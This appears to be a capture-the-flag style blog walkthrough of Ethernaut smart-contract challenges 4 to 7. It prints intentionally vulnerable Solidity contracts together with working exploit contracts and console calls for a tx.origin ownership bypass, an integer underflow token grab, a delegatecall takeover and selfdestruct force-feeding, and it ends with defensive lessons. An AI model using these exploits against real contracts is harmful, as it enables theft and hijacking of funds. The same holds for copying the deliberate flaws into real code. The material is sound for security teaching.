Ethernaut: Phishing tx.origin, Arithmetic Overflow, delegateCall, and forcibly sending Ether.
Let's continue the Ethernaut with challenges 4 through 7. These are quite interesting and point out several of the basic vulnerabilities you should be aware of when writing smart contracts.
:D
4th Challenge: Telephone - tx.origin phishing
The goal is to gain ownership of the contract:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Telephone {
address public owner;
constructor() public {
owner = msg.sender;
}
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
}
Notice the changeOwner() function is performing a very rudimentary and naive authorization. Suppose that you call this function directly. Then tx.origin is in fact equal to msg.sender. So no one can call the function and change the owner.

The key is the difference between the two. tx.origin is a global variable that holds the address that initiated the transaction. While msg.sender is the address that called that specific function. Check out solidity docs page about global variables
So the way to hack this is pretty straightforward. Write a new smart contract that forwards your wallet address to the original. Then call the attacking contract from your address.

// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
...
contract TelephoneAttack {
Telephone original;
constructor(address _original) public {
original = Telephone(_original);
}
function pwnTelephone() public {
original.changeOwner(msg.sender);
}
}
Once we call pwnTelephone() we can submit the challenge.

You can check out the doc's security considerations about tx.origin to see an example of using a tx.origin phishing attack on a vulnerable contract.
5th Challenge: Token - Arithmetic Underflow
You have to hack the following token contract. And get as much tokens as possible from it. You are given 20 tokens to start with.
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Token {
mapping(address => uint) balances;
uint public totalSupply;
constructor(uint _initialSupply) public {
balances[msg.sender] = totalSupply = _initialSupply;
}
function transfer(address _to, uint _value) public returns (bool) {
require(balances[msg.sender] - _value >= 0);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
function balanceOf(address _owner) public view returns (uint balance) {
return balances[_owner];
}
}
The only thing that stops us from stealing from the contract is the line
require (balances[msg.sender] - _value >= 0)
The type uint means an unsigned integer of 256 bits. Which can and will underflow or overflow. If the result of some arithmetic operation exceeds it's maximum or minimum possible values.
Consider 20 - value where value = 21. Then, under the normal arithmetic, the result would be -1. But in 256bit arithmetic the result is \(2^{256} - 1\)
Check the following example with 8bit unsigned integer arithmetic:

Therefore, by calling transfer(<someAdress>, 21) on the smart contract, we will end up with an enormous amount of tokens!
This kind of attack is well known and contracts almost always use solutions like SafeMath.sol to protect themselves form overflow attacks. Starting from solidity 0.8, the arithmetic operations in integers are safe by default.
Hacking this one is pretty simple. In the console, I can type:
await contract.transfer(level, 21)
level is a reference to the level's contract address. Ethernaut exposes it for convenience. It doesn't matter. As long as its different from my address (ie. msg.sender)
What we want is to underflow balances[msg.sender] -= _value. By having it compute 20-21 which in uint256 arithmetic equals 2**256 - 1.
After that, we can check that we effectively hacked the contract by checking our balance and then submit the solution.

By now you get the idea. A flashy message appears on the console once you submit a correct solution.
6th Challenge: Delegation
You have to claim ownership of the Delegation contract.
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Delegate {
address public owner;
constructor(address _owner) public {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) public {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
We can execute the pwn() function from the Delegate contract in the context of Delegation. Using <address>.delegatecall(bytes memory) returns (bool, bytes memory). Which allows precisely such behavior.
This can be specially dangerous as a contract can dynamically load code from another contract at runtime. Using the first's storage, address and balance.

As per the Ethernaut's setup Delegation gets the Delegate contract address when deployed.
The only thing we need to do is send a transaction with msg.data set to "pwn()" (encoded) to trigger the fallback from Delegation the function that we want to run from Delegate. Note that Delegate also has an owner state variable. This is necessary as the delegate must have the same variables. As delegatecall does not match variable names but rather matches state variable layout.
If you want to learn more, you may want to read about the proxy upgrade pattern. It uses delegatecall to allow for "upgrading" of smart contracts. One of the problems you can run into when using this pattern is storage collision
We want to claim ownership ourselves, so we cannot write a smart contract to trigger the fallback for us (we want msg.sender to be our own address). So we need to send the transaction from the console:
await contract.sendTransaction({data: web3.eth.abi.encodeFunctionSignature("pwn()")})
We are using web3.js to encode the signature and the truffle contract abstraction that Ethernaut exposes for us.
We can then check that we gained ownership:
await contract.owner() == player
>> true

7th Challenge: Force
The following contract cannot accept any Eth. So, naturally, the challenge is to make the balance of the contract greater than zero.
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract Force {/*
MEOW ?
/\_/\ /
____/ o o \
/~____ =ø= /
(______)__m_m)
*/}
There are three general ways to send eth to a contract. First, if the contract has any payable function, calling it with some ether will achieve the transfer.
The other two are exploits. When a second contract with some ether selfdestructs it will send its ether to a "beneficiary" contract. Without triggering any function nor the fallback. So the beneficiary will receive the ether. Regardless of whether it is payable or not.
The third way is finding a way of pre-computing the target contract's address before it is deployed (as addresses are deterministic). And sending some eth to such address. When the contract is deployed it will have some ether. Surprisingly that works!
We will use the second option. And write a new contract. Seed it with some eth, and calling self-destruct on it, with the target contract as beneficiary.
pragma solidity ^0.6.0;
contract ForceEther {
address target;
constructor (address _target) public {
target = _target;
}
function force() public payable {
selfdestruct(payable(target));
}
}
When force() is called with some ether, the contract will self-destruct and force-send the ether to the target contract. Completing the challenge.

Epilogue.
Here are some of the lessons from these challenges.
- Do not use
tx.originfor authorization. A phishing contract may ask you to sign a transaction to a vulnerable contract. Setting up the attack. - Always make sure that integers cannot under or over flow. Use SafeMath.sol or solidity 0.8.0
- Never delegatecall from a contract you do not trust. As you will modify your own contract's state variables with some outside functions that may (and probably will) be malicious.
- Never assume your contract is safe from forcefully receiving ether. Even if you revert your fallback. If some of your logic depends on
address(this).balancesomeone can really mess up your contract by forcefully sending ether.
You can check out this Comprehensive list of known attack vectors and common anti-patterns on sigmaprime's blog.
Hopefully you found this interesting!
Maybe follow me on twitter?

